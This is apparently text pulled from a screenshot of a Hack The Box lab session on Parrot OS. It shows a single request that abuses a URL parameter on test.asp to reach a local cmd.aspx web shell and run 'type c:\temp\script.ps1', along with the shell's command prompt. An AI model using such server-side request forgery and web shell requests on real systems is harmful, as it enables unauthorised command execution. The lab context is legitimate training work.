 10.10.10.57:62696/test.asp
http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=type c:\temp\script.ps1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resour
Exit Status=0
Enter your shell command: